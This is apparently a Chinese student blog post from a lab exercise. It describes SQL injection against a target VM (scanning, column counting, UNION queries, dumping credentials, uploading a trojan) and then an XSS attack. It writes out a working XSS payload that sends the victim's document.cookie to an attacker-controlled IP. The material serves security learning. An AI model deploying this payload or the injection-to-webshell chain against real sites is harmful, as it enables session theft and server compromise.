标签:打开 .com 扫描端口 nbsp 技术分享 列表 虚拟机 kali 登陆

一、sql注入靶机攻击





首先搭建虚拟机 用kali扫描下当前网段



使用nmap扫描端口



打开该虚拟机提供的网页可查看网页各信息



在id=2后加一个引号,网页报错 说明该网站存在sql注入漏洞



使用order by语句试出网站后台数据库表的列数 1-4均显示正常网页如下图,当order by 5 时网页报错





使用联合查询 查看网页的显示位





得到显示位就可以显示数据库的名字 photoblog





得到数据库名字 可以顺藤摸瓜查询数据库中的表

可得三列元素



查看user表中的数据得到用户名及密码



尝试登陆





可尝试上传文件





上传木马文件后得到目录列表可以对其进行进一步操作







二、xss靶机攻击

首先与上一个实验相同并打开网页

在靶机上留言<script>document.write(‘<img src="http://192.168.112.132/?‘+document.cookie+‘ "/>‘)</script>并在本机开启80端口监听

标签:打开 .com 扫描端口 nbsp 技术分享 列表 虚拟机 kali 登陆

原文地址:https://www.cnblogs.com/P201521410037/p/9898845.html